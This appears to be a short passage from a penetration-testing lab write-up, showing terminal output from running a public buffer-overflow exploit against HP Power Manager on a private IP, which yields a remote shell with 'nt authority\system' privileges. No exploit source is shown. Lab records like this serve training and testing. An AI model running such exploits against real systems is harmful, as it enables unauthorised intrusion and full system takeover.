 └─$ python2 10099.py 192.168.195.45
##//###################################################################################################
##########
## ## #
## Vulnerability: HP Power Manager 'formExportDataLogs' ## FormExportDataLogs Buffer Overflow #
## ## HP Power Manager
#
## Vulnerable Application: HP Power Manager ## This is a part of the Metasploit Module, #
## Tested on Windows [Version 6.1.7600] ## exploit/windows/http/hp_power_manager_filen
ame #
## ## #
## Author: Muhammad Haidari ## Spawns a shell to same window #
## Contact: ghmh@outlook.com ## #
## Website: www.github.com/muhammd ## #
## ## #
##//###################################################################################################
##########
##
##
## TODO: adjust
##
## Usage: python hpm_exploit.py <Remote IP Address>
[+] Payload Fired... She will be back in less than a min...
[+] Give me 30 Sec!
(UNKNOWN) [192.168.195.45] 1234 (?) open
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system